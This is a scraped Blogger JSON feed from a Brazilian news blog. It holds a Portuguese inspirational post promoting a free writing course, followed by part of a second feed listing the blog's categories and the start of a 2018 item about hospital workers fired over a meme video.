class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EQue\nprazer há, afinal, em criar?\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EEm\ninventar mundos e histórias?\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EEm\ndar clareza e beleza a história sua e dos demais?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003EHá\no prazer do amor, de dar, de servir.\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EO\nmaior dos prazeres, a maior das alegrias, não está em receber... está em dar.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EPor\nisso os Reis são os mais felizes nos contos de fadas...\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EE\nos tiranos os mais desgraçados...\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003ENós\nsomos Reis e Rainhas... ainda que as vezes um pouco esquecidos...\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EMas\nsomos Reis...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003ESomos\ncapazes de criar beleza no mundo.\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EE\nde nossas mãos pode surgir um mundo novo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EDesde\no silêncio do nosso coração até o turbilhão do mundo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003ENós\npodemos CRIAR.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EEsse\né o sentido da Criatividade.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003EE...\npor isso... para mim é tão importante criar e escrever.\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EÉ\no meu encontro diário com o Rei que mora no meu coração.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EÉ\no meu encontro com Deus.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EÉ\no meu encontro com a minha missão nesse mundo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EE\nvocê? Também sente o mesmo ao criar e escrever?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003ESentes\nesse Rei ou Rainha no seu coração?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003ESentes\na Deus?\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003ESe\nsim ou se não... não importa... ele está ali...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003Eesperamos\nque você abra a porta para falar com ele mais uma vez...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EE\npara ajudar vocês, escritores iniciantes ou não, a se reconectarem com o seu\ngênio criativo eu criei o curso gratuito:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EO\nSENHOR DAS PALAVRAS E O RETORNO DO ESCRITOR\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E(Qualquer\nsemelhança com a obra de Tolkien não é mera coincidência...)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EUm\ncurso composto por sete aulas ao vivo e sem replay.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003ESempre\nas 19h, de 14 a 20 de janeiro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EPara\nsaber mais e se inscrever, clique no link abaixo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Ca href=\"https:\/\/l.instagram.com\/?u=http%3A%2F%2Fbit.ly%2FInscricao_O_Retorno_do_Escritor\u0026amp;e=ATOPGDzJu4pP7woJC0SobRlSVm-OzQCafnZ8WZ3Sxl48etbdHOZUPsDlZgKqjSg-CH936c6sA7uqxiowVG-VgxHkRj34KKZu06_QLhg\u0026amp;s=1\" target=\"_blank\"\u003Ebit.ly\/Inscricao_O_Retorno_do_Escritor\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EE\nvida longa ao REI!\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: right; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EGuilherme S. Klann\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/3627236381821575984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/3627236381821575984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2021\/01\/uma-boa-historia-e-um-otimo-curso.html","title":"Uma boa história, e um ótimo curso grátis. Leia e se inscreva."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibt7UcSmPKs5vUehu3AxvwAeKf_uoZI9a83v8zEddIbTBtbWRu5eEsIq93x6mKreflWEQZ_-c0EYOwPIz-RU-88GugKHXDnO_YUIcmlgW43dqBspe8X7ynvg6VGmCUSJVtZ0zi_Ainh8LS\/s72-w400-h400-c\/IMG-20210111-WA0004.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.campograndealerta.com.br/feeds/posts/default/-/M%C3%BAsica?alt=json-in-script&max-results=3&callback=jQuery111006967934280523358_1769535699132&_=1769535699133
body_size: 4728
content:
// API callback
jQuery111006967934280523358_1769535699132({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413"},"updated":{"$t":"2026-01-09T07:46:42.676-08:00"},"category":[{"term":"destaque"},{"term":"Bolsonaro"},{"term":"Política"},{"term":"Brasil"},{"term":"Saúde Pública"},{"term":"Saúde"},{"term":"Governo"},{"term":"Justiça"},{"term":"Opinião"},{"term":"Campo Grande"},{"term":"Ministro da Educação"},{"term":"Coronavírus"},{"term":"Mentiras"},{"term":"Moro"},{"term":"covid19"},{"term":"Coronavirus"},{"term":"Manifestações"},{"term":"Prisão"},{"term":"STF"},{"term":"Crise"},{"term":"Protestos"},{"term":"Weintraub"},{"term":"Caso de Polícia"},{"term":"Covid-19"},{"term":"Democracia"},{"term":"Entrevista"},{"term":"Música"},{"term":"Pedido de Prisão"},{"term":"cidade"},{"term":"Abuso"},{"term":"Alerta"},{"term":"Caso Queiroz"},{"term":"Corrupção"},{"term":"Direito"},{"term":"Doença"},{"term":"Flávio Bolsonaro"},{"term":"Ideologia"},{"term":"Incômodo"},{"term":"Investigação"},{"term":"Justiça Militar"},{"term":"Morte"},{"term":"Multa"},{"term":"Mundo"},{"term":"Polícia"},{"term":"Presidente"},{"term":"Trabalho"},{"term":"Vacina"},{"term":"educação"},{"term":"Absurdo"},{"term":"Agressão"},{"term":"Ancine"},{"term":"Antidemocrático"},{"term":"Artigo do Fon"},{"term":"Aviação"},{"term":"Banco Mundial"},{"term":"Bolsa Família"},{"term":"Bolsozap"},{"term":"Cara de Pau"},{"term":"Censura"},{"term":"China"},{"term":"Cinema"},{"term":"Comemorações"},{"term":"Crime sem Punição"},{"term":"Decisão Judicial"},{"term":"Demissão"},{"term":"Dinheiro"},{"term":"Doenças Respiratórias"},{"term":"EUA"},{"term":"Eleições"},{"term":"Emprego"},{"term":"Férias"},{"term":"Governo do Estado"},{"term":"Inconsequência"},{"term":"LGBTI"},{"term":"Lava Jato"},{"term":"Matéria de Domingo"},{"term":"Ministério Público"},{"term":"Notícia Boa"},{"term":"OMS"},{"term":"Polícia Federal"},{"term":"Rachadinha"},{"term":"Segurança"},{"term":"Tabata"},{"term":"Trump"},{"term":"VazaJato"},{"term":"Vazamentos"},{"term":"calúnia jornalística; Ideologia"},{"term":"resenha"},{"term":"Óbitos"},{"term":"Abuso de autoridade"},{"term":"Apuração"},{"term":"Ataque militar"},{"term":"Atenção"},{"term":"Autoral"},{"term":"Avião"},{"term":"Ayrton Senna"},{"term":"Barulho"},{"term":"Bobagem"},{"term":"Boeing"},{"term":"Buracos"},{"term":"CCJ"},{"term":"CPI"},{"term":"Carnaval"},{"term":"Carta Anônima"},{"term":"Chacina"},{"term":"Ciência"},{"term":"Clima"},{"term":"Cloroquina"},{"term":"Consumidor"},{"term":"Corona Vírus"},{"term":"Crise Climática"},{"term":"Cuidado"},{"term":"Curso"},{"term":"De novo"},{"term":"Demitido"},{"term":"Denúncia"},{"term":"Dependência Química"},{"term":"Discriminação"},{"term":"Doação de Órgãos"},{"term":"Dourados"},{"term":"Drogas"},{"term":"Embaixada"},{"term":"Empreendedorismo"},{"term":"Enem"},{"term":"Entregador de Aplicativo"},{"term":"Especial"},{"term":"Especial de Domingo"},{"term":"Estados Unidos"},{"term":"Fakenews"},{"term":"Fala Absurda"},{"term":"Fanatismo"},{"term":"Filme"},{"term":"Foro Privilegiado"},{"term":"Frota"},{"term":"Fuga"},{"term":"Furto"},{"term":"Gabriel Monteiro"},{"term":"Gafe"},{"term":"Glen Greenwald"},{"term":"Glenn Greenwald"},{"term":"Golpe"},{"term":"Governo de SP"},{"term":"Gripe"},{"term":"Grupos étnicos"},{"term":"Guerra"},{"term":"Habeas Corpus"},{"term":"Hidroxocloroquina"},{"term":"História"},{"term":"Homenagem"},{"term":"Homofobia"},{"term":"Imprensa"},{"term":"Impunidade"},{"term":"Imunização"},{"term":"Incompetência"},{"term":"Incêndio"},{"term":"Indiciamento"},{"term":"Infecção por Mosquitos"},{"term":"Influenza"},{"term":"Intercept Brasil"},{"term":"Intervenção Militar"},{"term":"Ironia"},{"term":"Irã"},{"term":"Jornalismo"},{"term":"Jovem Pan"},{"term":"LIberdade de Imprensa"},{"term":"Lazer"},{"term":"Lazer em dia útil"},{"term":"Lei do Silêncio"},{"term":"Longa-metragem"},{"term":"Loucura"},{"term":"Luto"},{"term":"Mato Grosso do Sul"},{"term":"Meteoro"},{"term":"Militares"},{"term":"Máscara"},{"term":"Negócios"},{"term":"Notícia Crime"},{"term":"Operação Policial"},{"term":"PCC"},{"term":"PSL"},{"term":"PT"},{"term":"Pandemia"},{"term":"Parceria"},{"term":"Passagem de ônibus"},{"term":"Personalidade"},{"term":"Petróleo"},{"term":"Pobreza"},{"term":"Poder"},{"term":"Polícia de MS"},{"term":"Polícia; Caso de Polícia"},{"term":"Preconceito"},{"term":"Premiação"},{"term":"Presidenciáveis"},{"term":"Presídio"},{"term":"Processo Seletivo"},{"term":"Procon"},{"term":"Quarentena"},{"term":"Radiodifusão"},{"term":"Rebelião"},{"term":"Recuo"},{"term":"Reflexão"},{"term":"Reforma da Previdência"},{"term":"Repercussão"},{"term":"STM"},{"term":"SUS"},{"term":"Salvar Vidas"},{"term":"Surto"},{"term":"São Paulo"},{"term":"Tarifa"},{"term":"Testagem"},{"term":"Testes"},{"term":"Transporte Público"},{"term":"Troca de Comando"},{"term":"Turismo"},{"term":"Uber"},{"term":"Vagas Abertas"},{"term":"Viagem"},{"term":"Vitória"},{"term":"Voltou atrás"},{"term":"Wassef"},{"term":"feriado"}],"title":{"type":"text","$t":"CG Alerta - Notícias e Informações de Relevância "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.campograndealerta.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/-\/M%C3%BAsica?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/search\/label\/M%C3%BAsica"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/-\/M%C3%BAsica\/-\/M%C3%BAsica?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-7459229344265830170"},"published":{"$t":"2018-02-04T07:31:00.001-08:00"},"updated":{"$t":"2019-05-17T10:15:29.668-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"}],"title":{"type":"text","$t":"Demitidos de Hospital, funcionários que gravaram durante expediente vídeo meme de \"Que Tiro Foi Esse\""},"content":{"type":"html","$t":"Publicado em 03 de fevereiro de 2018.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0r31Oj4RCcwabzQr_jilBK7IPi5CWnzOuuv34IYwmuyzwioumNftrs0AarqiNedQi7stJxUe6x-vBQKjahwuVp78LhsG4mKTU0GP5xJFVDyv5XYp8OdiyADeB_LYocmglKWyc2BeDVBd_\/s1600\/Jojo-Maronttinni-Que-Tiro-Foi-Esse.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0r31Oj4RCcwabzQr_jilBK7IPi5CWnzOuuv34IYwmuyzwioumNftrs0AarqiNedQi7stJxUe6x-vBQKjahwuVp78LhsG4mKTU0GP5xJFVDyv5XYp8OdiyADeB_LYocmglKWyc2BeDVBd_\/s640\/Jojo-Maronttinni-Que-Tiro-Foi-Esse.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EFoto: reprodução da internet.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 22.0pt; line-height: 150%;\"\u003EQue o funk está em voga, todos sabemos.\nMas a música de Jojo Toddynho, “Que Tiro Foi Esse”, virou além de hit, um “meme”\nbastante difundido. Tanto que, quatro funcionários do Hospital Santa Izabel, da\nSanta Casa de Salvador, foram\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; outline: 0px;\"\u003E\u003Cspan style=\"border: 1pt none windowtext; padding: 0cm;\"\u003E\u003Ca href=\"https:\/\/exame.abril.com.br\/noticias-sobre\/demissoes\" style=\"box-sizing: border-box; outline: 0px;\"\u003E\u003Cspan style=\"color: #c1161c; text-decoration-line: none;\"\u003Edemitidos\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ena\núltima semana após gravação de um vídeo dançando, dentro da unidade de saúde, a música de Toddynho.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; box-sizing: border-box; color: rgba(33, 33, 33, 0.901961); line-height: 150%; margin: 0cm 0cm 0.0001pt; outline: 0px; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 22.0pt; line-height: 150%;\"\u003EO motivo da demissão: o vídeo foi 